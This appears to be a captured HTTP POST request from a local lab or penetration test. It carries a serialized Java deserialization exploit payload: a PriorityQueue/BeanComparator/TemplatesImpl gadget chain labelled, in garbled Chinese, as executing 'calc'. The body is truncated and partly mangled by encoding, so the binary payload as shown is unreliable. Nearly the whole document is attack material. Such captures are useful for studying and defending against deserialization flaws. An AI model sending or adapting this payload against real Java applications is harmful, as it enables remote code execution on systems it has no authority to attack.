 1 POST /ttt?uuid=62c5be6a-ed1b-4182-a11b-04b19a80d86c HTTP/1.1
2 Host: localhost:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
5 test: hExXYzhQwviNvTYl8P1SknK
6 Accept-Encoding: gzip, deflate, br
7 Cookie: JSESSIONID=954BC2E2197BEC52A558B3C4E167C3DF
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1383
11
12 å ½ä»¤æ §è¡ calc
13 ¬ísrjava.util.PriorityQueue Ú0´û? ±IsizeL
14 comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorÏ þNñ~L
15 comparatorq~LpropertytLjava/lang/String;xpsr*java.lang.String$CaseInsensitiveComparatorw\}\PåÎ
xptoutputPropertieswsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl